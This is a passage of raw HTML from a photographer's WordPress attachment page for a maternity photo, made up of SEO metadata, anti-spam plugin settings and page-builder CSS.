

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/maternity-photography/maternity-photography-14/
body_size: 41876
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"12789ea152","_rest_nonce":"596688c7ea","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"12789ea152","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/85b73b9104f7cff009bea7e2969783e4.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"627d08a05a254883f22949754ea33634","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>maternity-photography-14 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/maternity-photography/maternity-photography-14/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="maternity-photography-14 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/maternity-photography/maternity-photography-14/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/maternity-photography/maternity-photography-14" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="998" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/maternity-photography/maternity-photography-14/","url":"https://carolinetran.net/maternity-photography/maternity-photography-14/","name":"maternity-photography-14 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/maternity-photography/maternity-photography-14/#primaryimage"},"image":{"@id":"https://carolinetran.net/maternity-photography/maternity-photography-14/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14.jpg","datePublished":"2012-05-16T05:44:03+00:00","dateModified":"2012-05-16T05:44:03+00:00","breadcrumb":{"@id":"https://carolinetran.net/maternity-photography/maternity-photography-14/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/maternity-photography/maternity-photography-14/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/maternity-photography/maternity-photography-14/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14.jpg","width":750,"height":998},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/maternity-photography/maternity-photography-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"maternity photography","item":"https://carolinetran.net/maternity-photography/"},{"@type":"ListItem","position":3,"name":"maternity-photography-14"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; maternity-photography-14 Comments Feed" href="https://carolinetran.net/maternity-photography/maternity-photography-14/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline 